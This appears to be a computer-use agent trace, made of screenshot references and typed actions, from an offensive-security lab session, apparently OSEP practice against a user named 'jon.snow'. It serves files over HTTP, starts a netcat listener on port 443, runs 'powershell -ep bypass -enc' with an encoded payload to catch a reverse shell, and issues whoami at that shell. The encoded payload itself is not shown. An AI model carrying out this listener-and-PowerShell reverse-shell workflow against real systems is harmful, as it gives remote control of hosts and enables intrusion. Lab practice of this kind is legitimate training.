
In the lower pane change to /tmp, list its files, and start the HTTP server with serve
type("cd ~/osep/tools/shells")

type("/tmo")

type("ls")

type("s")

type("erve 900")

mouse_move(121, 117)

Start a netcat listener on port 443 with nc -nlvp 443 in the upper pane
type("nc -nlvp 443")

mouse_move(824, 177)

mouse_move(827, 184)

Run 'powershell -ep bypass -enc' with the encoded payload so the listener catches the jon.snow shell
left_click(826, 178)

type("p")

type("owersc")

key("Backspace")

type("hell -eop")

key("Backspace")
type(" bypass -e")

type("nc")

Enter whoami at the reverse-shell prompt to identify the current domain user
type("who")
